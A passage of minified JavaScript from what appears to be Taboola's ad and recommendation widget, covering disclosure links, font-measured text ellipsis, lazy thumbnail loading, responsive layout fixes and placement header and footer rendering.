i=n(6207),r=n(2470),o=n(7868),a=n(7188),s=n(3983),l=n(3001),c=n(8e3);const d=["desktop","mobile"];function u(e){var t;const n=`//popup.taboola.com/${(0,c.w$)("disclosure-popup-language")||i.MC.config.publisher.language}`,u=e.url||n,p=function(e){const{type:t,url:n,content:i,position:r}=e,l=["trc_desktop_"+t+"_link","trc_mobile_"+t+"_link"],u=(0,a.W)("div",{classList:["logoDiv",`link-${t}`]}),p=[["href",e.url],["rel","nofollow"],["target","_blank"],["aria-label","Taboola Disclosure"]];for(let e=0;e<d.length;e++){const t=(0,a.W)("a",{attrList:p,classList:[l[e],"trc_attribution_position_"+r]});if((0,c.w$)("enable-sponsored-for-links")&&(t.rel+=" sponsored"),(0,c.w$)("enable-noopener-for-links")&&(t.rel+=" noopener"),i){const e=(0,a.W)("span",{content:i});(0,s.jz)(i)&&(e.innerHTML=i),t.appendChild(e)}t.addEventListener("click",(e=>{(0,o.e)(e,{href:n,anchorTag:t})})),u.appendChild(t)}return u}({url:(0,r.$$)(`${u}/?${function(e,t){const n=i.MC.responseSummary.testAndExperiment.testVariant;return`template=colorbox&utm_source=${i.MC.config.publisher.publisherName}&utm_medium=referral&utm_content=${e}:${t}:${n}`}(e.modeName,e.placementName)}`),content:e.content,type:e.type,position:e.position});if("disclosure"===e.type){const n="sponsored",i=null!==(t=e.contentType)&&void 0!==t?t:n;(0,l.ET)(p,`attribution-disclosure-link-${i}`)}return"rtl"===("right"===e.alignment?i.MC.config.publisher.direction:null)&&(p.style.cssFloat="left"),p}},1901:function(e,t,n){"use strict";function i(){return!1}function r(){return window.customElements||window.Reflect}function o(){if(!r())return HTMLElement;const e=window.HTMLElement,t={HTMLElement(){return window.Reflect.construct(e,[],this.constructor)}}.HTMLElement;return t.prototype=e.prototype,t.constructor=window.HTMLElement,Object.setPrototypeOf(t,e),t}n.d(t,{Lr:function(){return o},ko:function(){return i},rm:function(){return r}})},5989:function(e,t,n){"use strict";n.d(t,{LW:function(){return y},N4:function(){return m},Np:function(){return _},r6:function(){return v},vw:function(){return h}});var i=n(4846),r=n(9642),o=n(0),a=n(22);function s(e){return`${e.weight} ${e.size} ${e.family}`}const l={},c=-1;let d=c;const u={};function p(e){return`_tbl_eli_${e}`}function m(e){return{size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()}}function h(e,t){const n=Array.isArray(t)?t:[t],a=s(e);l[a]=function(e){const t=(0,o.yN)("localStorage",p(e));return t?JSON.parse(t):null}(a)||{};const m=function(e,t){b||(b=document.createElement("canvas").getContext("2d"));let n=!1;const i=s(e);b.font=i;const r=b.measureText("A").width;if(r!==l[i].A&&(l[i]={}),null===g&&(g=(0|r)!==r),!g){const t=e.size.replace(/^([\d\.]+)(.*)/,((e,t,n)=>100*parseInt(t)+n));b.font=s(Object.assign(Object.assign({},e),{size:t}))}const o=l[i];return t.forEach((e=>{var t,i;const r=e;for(let e=0;e<r.length;e++){let a="";e+1<r.length&&(a=r.slice(e,e+2));const s=r[e];if(null!==(t=o[s])&&void 0!==t||(o[s]=b.measureText(s).width/(g?1:100)),!a)continue;const l=r[e+1];"number"!=typeof o[l]&&(b.measureText(a).width-o[s]<1&&(null!==(i=o[l])&&void 0!==i||(o[l]=0),e+=1),n=!0)}})),n}(e,[...n,".",f]);return m&&function(e){u[e]=!0,d===c&&(d=window.setTimeout((()=>{d=c,(0,r.IF)(u,(t=>{u[t]&&((0,i.n5)(l[t],"No font style data"),u[t]=!1,(0,o.U1)("localStorage",p(e),JSON.stringify(l[t])))}))}),0))}(a),a}const f="M";let b,g=null;function v(e,t,n){t&&(e.innerText=t,(0,a.WR)(e,n))}function _(e,t){const n=s(t),r=l[n];return(0,i.n5)(r,"fontData is undefined"),w(e.split(""),r)}function y({fontType:e,content:t,maxRowWidth:n,maxRowsCount:r=2,reservedWidth:o=0,endsWithSpace:a}){const c=s(e),d=l[c];(0,i.n5)(d,"fontData is undefined");const u=function(e,t,n){const i=l[t],r=[{text:"",width:0,childList:[]}],o=i[" "];return e.forEach((e=>{var t,a;const s=r[r.length-1],l=0!==s.width,c=s.width+e.width+(l?o:0);if(c<=n)return s.text+=(l?" ":"")+e.text,s.width=c,void(null===(t=s.childList)||void 0===t||t.push(e));const d=1+(n/3/i[f]|0);if(e.text.length<=d)return void r.push({text:e.text,width:e.width,childList:[e]});let u=e.text.split("");for(;u.length>3;){const e=w(u,i);if(s.width+o+e<=n)break;u=u.slice(0,u.length-1)}if(u.length<=3)return void r.push({text:e.text,width:e.width,childList:[e]});const p={text:u.join(""),width:w(u,i)};s.text+=(l?" ":"")+p.text,s.width+=o+p.width,null===(a=s.childList)||void 0===a||a.push(p);const m=e.text.slice(u.length),h={text:m,width:w(m,i)};r.push({text:h.text,width:h.width,childList:[h]})})),r}(t.split(" ").map((e=>({text:e,width:e.split("").reduce(((e,t)=>e+d[t]),0)}))),c,n);if(u.length<=r)return u.map((e=>e.text));const p=u.slice(0,r),m=p[r-1],h=3*d["."]+(a?d[" "]:0)+o;let b=m.text.split("");for(;0!==b.length&&!(w(b,d)+h<=n);)b=b.slice(0,b.length-1);return m.text=`${b.join("")}...`,p.map((e=>e.text))}function w(e,t){return(Array.isArray(e)?e:e.split("")).map((e=>t[e])).reduce(((e,t)=>e+t),0)}},1117:function(e,t,n){"use strict";n.d(t,{M:function(){return _}});var i=n(22),r=n(8e3),o=n(3001),a=n(5288),s=n(6803),l=n(7177),c=n(3707),d=n(3983),u=n(5461),p=n(3363),m=n(5989),h=n(7243),f=n(3122);const b="trc_ellipsis";let g,v;class _{constructor(e,t,n,i){this._content=e,this._element=t,this.modeStyleComputer=n,this.inlineDetails=i,this._lineCount=-1,this._styles=(0,c.i)(),this._inlineDetailsElements=[],this.fillEllipsis=()=>{!this.inlineDetails&&(null!=g||(g=(0,u.KP)("chrome")),g&&(0,p.J)()>=84||!g)?this.fillNativeEllipsis():(this.inlineDetails&&(this._element.style.display="inline"),this.fillPolyfillEllipsis())},this.fillContent(),this._resizeObserver=(0,h.W)((0,d.Nk)((()=>{this.fillContent()}),500)),this._resizeObserver.observe(this._element)}cleanUp(){this._styles=(0,c.i)(),this._resizeObserver.disconnect(),this._resizeObserver=(0,c.i)()}computeStyles(){if(!this.modeStyleComputer)return;const e=this._element.clientHeight;if(!e)return;const t=this.getLineHeight();this._lineCount=t?Math.max(1,Math.floor(e/t)):1}getLineHeight(){var e,t;const n=this._styles=this.modeStyleComputer();if("normal"===n.lineHeight){const t=null!==(e=(0,l.Qq)(n.fontSize))&&void 0!==e?e:0;return Math.round(1.2*t)}return null!==(t=(0,l.vx)(n.lineHeight))&&void 0!==t?t:0}fillContent(){(0,a.Xs)(this._element,this._content),null!=v||(v=(0,r.BC)("fill-ellipsis-in-fader")),v?(0,s.D)(this.fillEllipsis):this.fillEllipsis()}fillPolyfillEllipsis(){if(this.computeStyles(),this._lineCount<=0)return void(0,o.Yw)(this._element,b);(0,o.ET)(this._element,b);const e=this._styles,t={size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()};let n=0,r=!1;this.inlineDetails&&(this._inlineDetailsElements=(0,i.rb)(this.inlineDetails,this._element),n=(0,i.QP)(this._inlineDetailsElements)||0,r=!0),(0,m.vw)(t,this._content);const a=(0,m.LW)({fontType:t,maxRowWidth:y(this._element),content:this._content,maxRowsCount:this._lineCount,reservedWidth:n,endsWithSpace:r}).join(" ")+(r?" ":"");(0,m.r6)(this._element,a,this._inlineDetailsElements)}resetEllipsisStyles(){const e=this._element;e.style.textOverflow="",e.style.whiteSpace="",e.style.webkitLineClamp=""}fillNativeEllipsis(){this.resetEllipsisStyles();const e=this._element;if((0,o.ET)(e,b),this.computeStyles(),this._lineCount<=0)return void(0,o.Yw)(e,b);const t=e.style,n=this._lineCount.toString();t.webkitLineClamp!==n?t.webkitLineClamp=n:t.whiteSpace||(t.textOverflow="ellipsis",t.whiteSpace="1"===n?"nowrap":"normal")}}function y(e){let t=0,n=e,i=0;for(;0===i&&n&&t++<10;)i=n.getBoundingClientRect().width||0,n=n.parentElement;return i>0?i:(0,f.I7)("a10")}},8113:function(e,t,n){"use strict";n.d(t,{$:function(){return g}});var i=n(8e3),r=n(8844),o=n(7243),a=n(3707),s=n(3983),l=n(7188),c=n(2355),d=n(7177),u=n(1479),p=n(4846),m=n(7766);let h,f,b;class g{constructor(e,t){this._imageType=(0,a.i)(),this.runImageLoadCallbacks=()=>{this._imagePerformanceCallbacks.forEach((e=>{e()}))},this.onVisibilityCallback=e=>{var t;e&&(this._boundingClientRect=this._bgElement.getBoundingClientRect(),this.loadImagesWithStyleSize(),this.addResizeObserver(),null===(t=this._visibilityUnsubscribe)||void 0===t||t.call(this))},this.handleImageLoaded=()=>{this._itemData.mediaLoaded()},this.handleImageError=()=>{var e;switch(this._imageType){case"taboolaUrl":(null===(e=this._images)||void 0===e?void 0:e.isRatioImage)&&(0,u.ex)("tmi-tra-fetch_error",{id:this._itemData._ID}),this.load("publisherUrl");break;case"publisherUrl":this.load("defaultUrl");break;case"defaultUrl":this.cleanUp()}},this._eventListenerManager=new m.OE,this._itemData=e,this._bgElement=t;const n=function(e){null!=f||(f=(0,i.BC)("thumbnail-image-lazy-load")),null!=b||(b=(0,i.w$)("thumbs-image-lazy-load-margins"));return{isLazyLoad:(0,s.tU)(e.getModeClientProperty("has-thumbs-image-lazy-load"),!0)||f,rootMargin:e.getModeClientProperty("thumbs-image-lazy-load-margins")||b}}(e.placementModeGroup);this._imagePerformanceCallbacks=[],(null==n?void 0:n.isLazyLoad)?this._visibilityUnsubscribe=(0,r.qm)(this._bgElement,this.onVisibilityCallback,{rootMargin:(0,d.vx)(n.rootMargin),visibleTime:0,visiblePercents:0}).unsubscribe:(this._boundingClientRect=this._bgElement.getBoundingClientRect(),this.loadImagesWithStyleSize(),this.addResizeObserver())}cleanUp(){var e,t;this._eventListenerManager.removeAll(),this._bgElement=(0,a.i)(),this._images=(0,a.i)(),this._imageElement=(0,a.i)(),null===(e=this._resizeObserver)||void 0===e||e.disconnect(),this._resizeObserver=(0,a.i)(),null===(t=this._visibilityUnsubscribe)||void 0===t||t.call(this),this._boundingClientRect=(0,a.i)()}loadImagesWithStyleSize(){(0,p.n5)(this._boundingClientRect,"loadImagesWithStyleSize: this._boundingClientRect is not defined"),this._imageSize=Math.max(this._boundingClientRect.width,this._boundingClientRect.height),this._images=this._itemData.getImageUrls({width:Math.ceil(this._boundingClientRect.width||0),height:Math.ceil(this._boundingClientRect.height||0)}),this.load("taboolaUrl")}measureImagePerformance(e,t){const n=(0,c.Jy)({measuredType:e,placement:t});this._imagePerformanceCallbacks.push(n)}handleImagePerformanceTracking(){const e=Date.now().toString();null!=h||(h=e),this.measureImagePerformance("imgLoadTime",e),e===h&&this.measureImagePerformance("firstImgLoadTime","firstImage")}load(e){this.handleImagePerformanceTracking(),this._imageType=e,this.createImageElement();const t=this._images[e],n=this._imageElement;n.src=t,this._eventListenerManager.add(n,"load",(()=>{this._bgElement.style.backgroundImage=`url('${t}')`,this.runImageLoadCallbacks()}))}createImageElement(){if(this._imageElement)return;const e=this._imageElement=(0,l.W)("img");this._eventListenerManager.add(e,"load",this.handleImageLoaded),this._eventListenerManager.add(e,"error",this.handleImageError)}addResizeObserver(){this._resizeObserver=(0,o.W)((()=>{this._boundingClientRect=this._bgElement.getBoundingClientRect(),this.imageIsTooSmall()||this.loadImagesWithStyleSize()})),this._resizeObserver.observe(this._bgElement)}imageIsTooSmall(){(0,p.n5)(this._boundingClientRect,"imageIsTooSmall: this._boundingClientRect is not defined");const e=1.2*(this._imageSize||0);return this._boundingClientRect.width<=e&&this._boundingClientRect.height<=e}}},9817:function(e,t,n){"use strict";n.d(t,{W:function(){return re}});var i=n(5125),r=n(6207),o=n(3707),a=n(5288),s=n(9454),l=n(7188),c=n(5302),d=n(7536);class u{constructor(e,t,n){this.eventEmitter=new s.b,this.itemContent=e,this.itemNumber=t+1,this.domElement=(0,l.W)("div"),this.layoutIsResponsive=n,this.storeElement();const r=(0,i.C8)("e24",{itemContent:this.itemContent,container:this.domElement,index:this.itemNumber});r?this._renderer=r:(this._renderer=new c.L({itemData:this.itemContent,container:this.domElement,index:this.itemNumber}),(0,i.C8)("e17",{itemExternalAccess:this,itemData:this.itemContent,container:this.domElement})),this.listenRenderEvents()}cleanUp(){this.cleanUpDomElement(),this.itemContent=(0,o.i)(),this._renderer.cleanUp(),this._renderer=(0,o.i)(),this.eventEmitter.removeAll(),this.eventEmitter=(0,o.i)()}cleanUpDomElement(){const e=this.domElement;e[d.o].placement=(0,o.i)(),e[d.o]=(0,o.i)(),(0,a.l4)(e),this.domElement=(0,o.i)()}listenRenderEvents(){this._renderer.eventEmitter.once("vis",(()=>{this.eventEmitter.emit("vis")}))}fillInDomElements(){this._renderer.fillInDomElements()}hasRendered(){return this._renderer.hasRendered()}reportInDomAction(){0===this.itemContent.contentType&&(0,i.C8)("e18",{container:this.domElement,itemData:this.itemContent})}isVisible(){return this._renderer.isVisible()}storeElement(){r.fg.appendEntityCustomData({entity:this.itemContent,element:this.domElement})}createLinkElement(e){if(!this._renderer)throw new Error("Item _renderer is not initialized");return this._renderer.createLinkElement(e)}}var p=n(3837),m=n(2526);let h,f=!1;var b=n(4340),g=n(3001);function v(e,t){_(e,t)}function _(e,t,n=0){try{const i=(0,g.nB)(document,e.containerSelector);i?t.appendChild(i):n<50?window.setTimeout((()=>{_(e,t,n+1)}),100):(t.classList.remove("tbl-feed-card"),(0,b.JE)(" Could not find external container with selector",e.containerSelector,"to move"))}catch(t){(0,b.JE)("Exception while trying to find external container with selector",e.containerSelector,t)}}var y=n(5322),w=n(8e3),x=n(4245),C=n(9388),E=n(1075);var k=n(3088),T=n(2941),R=n(7177);function I(e,t,n){const{getModeClientProperty:i}=e,o={modeName:e.modeName,placementName:e.placement.uip,type:"disclosure",alignment:i("disclosure-alignment"),position:i("disclosure-position"),url:i("popup-custom-url")};if("none"===o.position||"after_branding"===o.position)return;const a=function(e,t){const{getModeClientProperty:n}=e;let i=n("min-width-for-disclosure");i&&!(0,T.qS)(i)&&(i=(0,R.vx)(i));return{minWidth:i,hideIfNoPlace:n("hide-disclosure-when-no-place"),isHeader:t.classList.contains("trc_rbox_header")}}(e,t);if(function(e,t){return!(!e.isHeader||!e.minWidth)&&t<e.minWidth}(a,(s=n,r.MC.responseSummary.hasFeeds&&(0,k.C)("disclosure")?0:s.clientWidth||s.offsetWidth)))return;var s;if(!a.isHeader&&a.hideIfNoPlace)return;const l=(0,E.P)(Object.assign(Object.assign({},o),{content:i("disclosure-link-text-sponsored"),contentType:"sponsored"})),c=(0,E.P)(Object.assign(Object.assign({},o),{content:i("disclosure-link-text-hybrid"),contentType:"hybrid"}));t.appendChild(l),t.appendChild(c)}function S(e,t){const{placement:n,getModeClientProperty:i,modeName:r}=e;return(0,E.P)({modeName:r,placementName:n.uip,content:i("attribution-text"),type:"attribution",position:t,url:i("popup-custom-url")})}var O=n(5031),D=n(3983),P=n(8767),M=n(6803),L=n(1120),B=n(1479);const N=(e,t={})=>{if(!(0,B.Zj)())return;const n=`ResponsiveWidget-${e}`,i=Object.assign(Object.assign({},t),{eventName:n});(0,L.X)({eventType:"metrics",extraData:(0,D.z_)(i)})},A=e=>{const{getModeClientProperty:t}=e;if("autowidget-template-text-links"===t("widget-creator-layout"))return!1;if(!t("mode-is-responsive"))return!1;const n=t("responsive-rules"),i=(0,O.cT)(n);return!!i&&(e.items.length>=2&&!(1===i.cells||1===i.rows))};var $=n(3122);function U(e,t,n){if(!t.length)return null;const i=function(e,t,n){let i=-1;for(let r=0;r<t.length;r++){const o=t[r],a=o.offsetLeft>=n.offsetLeft,s=o.offsetLeft<=n.offsetLeft;if(!("left"===e?a:s)){i=r;break}}return i}(e,t,n);return-1===i?null:function(e,t,n){const i=function(e){const t={};return e.forEach((e=>{const n=e.offsetHeight;n&&(t[n]||(t[n]=[]),t[n].push(e))})),t}(t);let r,o;const a=Object.keys(i),s=t[e];if(function(e){const t=e.sortedHeightOfItemsArray[0],n=e.itemsPerHeightArrayMap[t],i=n[0]===e.passedItem&&1===n.length,r=2===e.sortedHeightOfItemsArray.length;return e.previousRow.length>2&&r&&i}({sortedHeightOfItemsArray:a,itemsPerHeightArrayMap:i,previousRow:t,passedItem:s}))o=!1,r=s;else{o=!0;const n=a[a.length-1];r=1===i[n].length?i[n][0]:t[e-1]||s}return(null==r?void 0:r.offsetHeight)?{rootCauseElement:r,isRootCauseElementHeightBigger:o,affectedItem:n}:null}(i,t,n)}var F=n(4846);let j=!1;const W={},z={},V=(0,a.nl)(":nth-child(1 of .videoCube)"),q=(e,t)=>{(0,F.n5)(e.items),e.items.length&&(function(e){(0,P.aq)()&&(0,M.D)((()=>{e.items.forEach((t=>{if(0!==t.contentType)return;const n=(0,w.H5)(t);if(!n)return;const i=e._ID;N("event-checking_overflowing_cards",{placementModeGroupsId:i});const r=(0,w.BC)("use-fader-before-sending-event",!1);(0,M.D)((()=>{n.scrollHeight>n.clientHeight+1&&N("event-overflowing_cards_found",{placementModeGroupsId:i,mode:e.modeName})}),{runImmediately:!r})}))}))}(e),K(e,G(e,t)),function(e){(0,P.aq)()&&(0,M.D)((()=>{if(!A(e))return;const t=(0,w.H5)(e);if(!t||!t.offsetWidth)return;const n=(0,w.H5)(e.items[0]),i=null==n?void 0:n.offsetWidth;if(!n||!i)return;const r=window.getComputedStyle(n).float;if("none"===r)return;const o=i/(0,$.I7)("a10")>.8,a=i/t.offsetWidth>.8;o||a||(N("event-checking_responsive_widget",{placementId:e._ID}),function(e,t){const n=e._ID;let i=[],r=[],o=!1;const a=e.items;r.push((0,w.H5)(a[0]));for(let s=1;s<a.length;s++){const l=(0,w.H5)(a[s-1]),c=(0,w.H5)(a[s]);if(!l||!c)continue;const d=(0,g.nB)(c,"video-cta-button");if(!o&&d&&(o=!0),l.offsetTop!==c.offsetTop){const a=r[0];if(a.offsetHeight+a.offsetTop>c.offsetTop&&a.offsetWidth>2*c.offsetWidth)break;let s;if(i=r.slice(),r=[],("left"===t&&c.offsetLeft>=a.offsetLeft+a.offsetWidth||"right"===t&&c.offsetLeft<a.offsetLeft)&&(s=U(t,i,c)),s){const{rootCauseElement:t}=s,i=!!(0,g.nB)(t,"video-cta-button");return void N("event-placement_layout_shift",{isRootCauseElementHeightBigger:s.isRootCauseElementHeightBigger,isPlacementWithCtaItem:o,isBrokenBecauseOfCta:i,placementId:n,mode:e.modeName,isBroken:!0})}}r.length&&c.offsetLeft===r[0].offsetLeft&&(i=r.slice(),r=[]),r.push(c)}N("event-placement_rendered_ok",{isPlacementWithCtaItem:o,isBroken:!1,placementId:n})}(e,r))}))}(e))};function H(){const e=(0,D.eq)(W);if(!e.length)return;const t={};e.forEach((([e,{placementModeGroupsData:n,container:i}])=>{t[e]=G(n,i,!0)})),e.forEach((([e,{placementModeGroupsData:n}])=>{K(n,t[e],!0)}))}function G(e,t,n=!1){if(e.items.length)return function(e,t,n=!1){if(!A(e))return;j||(j=!0,window.addEventListener("resize",(0,a.sg)(H,500,!1)));const i=e._ID;N("event-pre_fixing_responsive_widget",{isTriggeredByResize:n,placementModeGroupId:i});const r=t?Math.floor(t.offsetWidth):null;if(!r)return;const o=e.items,s=(0,w.H5)(o[0]),l=(0,w.H5)(o[1]);if(!s||!l)return;const c=s.offsetWidth,d=l.offsetWidth,u=Math.floor(r/s.getBoundingClientRect().width),p=o.length>1&&c>0&&d>0&&c>=2*d,m=(0,O.cT)(e.getModeClientProperty("responsive-rules")).cells,h=!z[i]&&m===u,f=z[i]===u;W[i]={placementModeGroupsData:e,container:t};if(V&&!p&&(h||f))return;let b=m;n&&!p&&!h&&!f&&z[i]&&(b=z[i]),z[i]=u;let g=!0;for(const e of o){const t=(0,w.H5)(e);if((null==t?void 0:t.offsetWidth)&&c!==t.offsetWidth){g=!1;break}}return{areAllCardsWithSameWidth:g,currentItemsPerRow:u,itemsPerRowToRevert:b}}(e,t,n)}function K(e,t,n=!1){e.items.length&&t&&function(e,t,n=!1){const{areAllCardsWithSameWidth:i,currentItemsPerRow:r,itemsPerRowToRevert:o}=t;e.items.forEach(((t,a)=>{if(!a)return;const s=(0,w.H5)(t);s&&(i&&a%r==0?s.style.clear="both":(a%o==0&&(s.style.clear="none"),N("event-fixing_responsive_widget",{areAllCardsWithSameWidth:i,isTriggeredByResize:n,placementId:e._ID})))}))}(e,t,n)}var X=n(22),J=n(2409);class Y{constructor(e,t){this._itemRenderList=[],this._nestedModeGroups=[],this._placementModeGroup=e,this._domElement=t,this._attributionPosition=function(e){const t=e.getModeClientProperty("attribution-position");return"top"===t?function(e){if((0,k.C)("attribution"))return!1;const t=function(e){return e.placement.parent?(0,w.H5)(e.placement.parent):(0,w.H5)(e.placement)}(e);if(!t)return!1;const n=e.getModeClientProperty("min-width-for-attribution")||0,i=getComputedStyle(t),r=parseFloat(i.paddingLeft||"0"),o=parseFloat(i.paddingRight||"0"),a=t.clientWidth||t.offsetWidth;return!!a&&n>a-r-o}(e)?"bottom":"top":t}(e),this._adChoicePosition=function(e,t){const n=e.getModeClientProperty("adchoice-position");return"auto"!==n?n:"none"===t?"top":t}(e,this._attributionPosition),this._id=(0,x.h_)(e._ID),this._layoutIsResponsive=(0,x.Vu)(e),this.outerElement=this.createOuterElement(),this.mainWrapperElement=this.createMainWrapperElement(),this._isProtectedAudienceCard=!!e.placement.pa,this.renderModeGroup()}createOuterElement(){const e=[["id","outer_"+this._id]];return this._layoutIsResponsive||e.push(["style","overflow: hidden;"]),(0,l.W)("div",{classList:["trc_rbox_outer"],attrList:e})}createMainWrapperElement(){return(0,l.W)("div",{attrList:[["id","internal_trc_"+this._id]]})}cleanUp(){this._itemRenderList.forEach((e=>e.cleanUp())),this._itemRenderList=[]}getItems(){var e;const t=this._itemRenderList;return null===(e=this._nestedModeGroups)||void 0===e||e.forEach((e=>{t.push(...e.getItems())})),t}fillInDomElements(){this._itemRenderList.forEach((e=>e.fillInDomElements())),q(this._placementModeGroup,this.mainWrapperElement)}renderModeGroup(){const e=this._placementModeGroup.modeGroupsList;if((0,x.fE)(this._placementModeGroup,this._domElement),e.length>0)return void this.handleNestedModeGroups(this._placementModeGroup);const t=(0,l.W)("div",{classList:["trc_rbox_container"]}),n=this._domElement,i=!(0,X.v0)(this._placementModeGroup);(0,x.mx)(n),(0,x._p)(n,this._placementModeGroup,this._id,i),n.appendChild(t);const r=t.appendChild((0,l.W)("div")),o=(0,w.w$)("switch-abp-class");let a,s="";switch(this._placementModeGroup.contentType){case"organic":a="trc-content-organic";break;case"hybrid":a="trc-content-hybrid";break;default:a="trc-content-sponsored"}o&&(0,y.zS)()>0&&(s=o.syndicatedItem);const c=this._placementModeGroup.modeName||this._placementModeGroup.modeName,d=r.appendChild((0,l.W)("div",{classList:["trc_rbox",c,s||a],attrList:[["id","trc_wrapper_"+this._id]]}));d.style.overflow="hidden",this.setupHeaderElement(d),(0,X.J0)(this._placementModeGroup,this._id,this._domElement),d.appendChild(this.outerElement);const p=[["id",this._placementModeGroup.placement.listId]];(0,X.v0)(this._placementModeGroup)&&p.push(["style","overflow: hidden;"]),this.outerElement.appendChild((0,l.W)("div",{classList:["trc_rbox_div","trc_rbox_border_elm"],attrList:p})).appendChild(this.mainWrapperElement),this._placementModeGroup.items.forEach(((e,t)=>{const n=new u(e,t,this._layoutIsResponsive);this._itemRenderList.push(n),this.mainWrapperElement.appendChild(n.domElement)})),this.setupFooterElement(d);const m=(0,l.W)("div",{classList:["trc_clearer"]});d.appendChild(m)}handleNestedModeGroups(e){const t=e.modeGroupsList;let n=this._domElement;t.length>2&&(0,b.fH)(`nestedModeGroup detected with ${t.length} siblings ${document.location.href}`),t.forEach((e=>{const t=(0,x.tc)(e);n.appendChild(t),r.fg.appendEntityCustomData({entity:e,element:t}),this._nestedModeGroups.push(new Y(e,t)),e.modeGroupsList.length>0&&(n=t,(0,b.fH)(`nestedModeGroup detected ${document.location.href}`))}))}setupHeaderElement(e){var t;if((null===(t=r.MC.optionsSummary.protectedAudience)||void 0===t?void 0:t.renderItemMode)||this._isProtectedAudienceCard)return;const n=(0,l.W)("div",{classList:["trc_rbox_header","trc_rbox_border_elm"],attrList:[["id","trc_header_"+this._id]]}),i=(0,l.W)("div",{classList:["trc_header_ext"]});if("top"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(i),"top"===this._attributionPosition){"auto"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(i);const e=S(this._placementModeGroup,"top");i.appendChild(e)}"bottom"!==this._placementModeGroup.getModeClientProperty("disclosure-position")&&I(this._placementModeGroup,i,this._domElement),n.appendChild(i);const o=this._placementModeGroup.getModeClientProperty("header"),a=this.headerTextElement=(0,l.W)("span",{classList:["trc_rbox_header_span"],attrList:[["role","heading"],["aria-level","3"]]});this.handleHeaderIcon(a);const s=this._placementModeGroup.getModeClientProperty("header-right");if("No Header"!==s)this.generateHeaderPart(a,o,["trc_header_left_column","trc_header_left_part"]),this.generateHeaderPart(a,s,["trc_header_right_column","trc_header_right_part"]);else{const e="No Header"!==o?o:"";a.insertAdjacentHTML("beforeend",e)}this.addTitleBoxAtt(n,a),n.appendChild(a),e.appendChild(n)}generateHeaderPart(e,t,n){const i=(0,l.W)("span",{classList:n});i.insertAdjacentHTML("beforeend",t),e.appendChild(i)}addTitleBoxAtt(e,t){e.titleBox=t}handleHeaderIcon(e){const t=(0,C.L)(this._placementModeGroup);t&&((0,g.ET)(e,"trc_rbox_header_icon_span"),e.appendChild(t))}setupFooterElement(e){var t;if(this._isProtectedAudienceCard)return;let n=!1;const i=(0,l.W)("div",{classList:["trc-widget-footer"]});"bottom"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(i),n=!0),"top"!==this._attributionPosition&&"none"!==this._attributionPosition&&("auto"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(i),n=!0),i.appendChild(S(this._placementModeGroup,"bottom"))),"bottom"===this._placementModeGroup.getModeClientProperty("disclosure-position")&&I(this._placementModeGroup,i,this._domElement);const r=this._placementModeGroup.placement;2!==(null===(t=r.parent)||void 0===t?void 0:t.entityType)&&(0,J.a)(i,r.uip,n),e.appendChild(i)}appendAdChoiceElementIfExist(e){const t=function(e,t){if(!(0,w.BC)("has-adchoice"))return;const n=(0,w.w$)("adchoice-item-types");if(!e.items.some((e=>{return 0===e.contentType&&(i=n,!(!(t=e).isOrganic||!i["is-organic"])||!(!t.isNetwork||!i["is-in-network"])||!(!t.isSyndicated||!i["is-syndicated"])||t.isNative&&i["is-native"]);var t,i})))return;const i=function(e){return e.getModeClientProperty("adchoice-target-url")||(0,w.w$)("adchoice-url")||e.getModeClientProperty("popup-custom-url")}(e),{placement:r,modeName:o}=e,a=(0,E.P)({modeName:o,placementName:r.uip,type:"adc",position:t,url:i});return(0,g.Oh)(a.childNodes).forEach((e=>{!function(e){const t=(0,l.W)("span",{classList:["trc_adc_wrapper"]}),n=(0,l.W)("span",{classList:["trc_adc_s_logo"]}),i=(0,l.W)("span",{classList:["trc_logos_v_align"]});t.appendChild(n),(0,g.vn)(t),(0,g.vn)(i),e.appendChild(t),e.appendChild(i)}(e)})),a}(this._placementModeGroup,this._adChoicePosition);t&&e.appendChild(t)}}let Z;class Q{constructor(e){this._exploreEventTimeout=0,this._exploreEventFired=!1,this.exploreOverHandler=()=>{clearTimeout(this._exploreEventTimeout);const e=this.getDelay();e?this._exploreEventTimeout=window.setTimeout(this.sendExploreEvent,e):this.sendExploreEvent()},this.exploreLeaveHandler=()=>{clearTimeout(this._exploreEventTimeout)},this.sendExploreEvent=()=>{this.cleanUp();const{placementData:e}=this.settings;this._exploreEventFired||(this._exploreEventFired=!0,e.sendExploreEvent())},this.settings=e,this.addExploreEventListeners()}cleanUp(){clearTimeout(this._exploreEventTimeout);const e=this.settings.domElement;e&&(e.removeEventListener("mouseover",this.exploreOverHandler),e.removeEventListener("mouseleave",this.exploreLeaveHandler))}addExploreEventListeners(){const{domElement:e}=this.settings;e.addEventListener("mouseover",this.exploreOverHandler),this.getDelay()&&e.addEventListener("mouseleave",this.exploreLeaveHandler)}getDelay(){return null!=Z||(Z=(0,w.w$)("explore-delay")||0),Z}}var ee=n(5423),te=n(5694),ne=n(4515),ie=n(2355);class re{constructor(e,t){this._id=(0,D.MZ)(),this._placementModeGroups=[],this._itemRenderList=[],this.handleVisibleItem=()=>{const{isItemLevelVisible:e}=r.MC.responseSummary;this._itemRenderList.forEach((t=>{var n;if(t instanceof u){const i=t.isVisible();i&&(null===(n=t.itemContent.getItemData())||void 0===n||n.setAsVisible()),(!e||i)&&t.eventEmitter.off("vis",this.handleVisibleItem)}})),this.placementData.sendEventVisible()},this.placementData=e,this.domElement=t,(0,x.FC)(t),this._exploreEventController=new Q(this)}renderImmediately(){this.createContent()}render(){const e=(0,i.C8)("e25",this.placementData,this.domElement);return e?e.then((e=>{e&&(this.placementData=e);try{this.createContent()}catch(e){(0,b.vV)("Placement render error::",e)}})):(this.createContent(),ne.g.resolve())}cleanUp(){var e;this.placementData=(0,o.i)(),this.domElement.innerText="",this.domElement=(0,o.i)(),this._placementModeGroups.forEach((e=>e.cleanUp())),this._placementModeGroups=[],null===(e=this._exploreEventController)||void 0===e||e.cleanUp(),this._exploreEventController=null,this._itemRenderList=[]}fillInDomElements(){this._placementModeGroups.forEach((e=>e.fillInDomElements())),!this.placementData.thirdPartyCard&&this.placementData.sendEventAvailable()}hasRendered(){return 0===this._itemRenderList.length||this._itemRenderList.some((e=>e instanceof u&&e.hasRendered()))}reportInDomAction(e){const 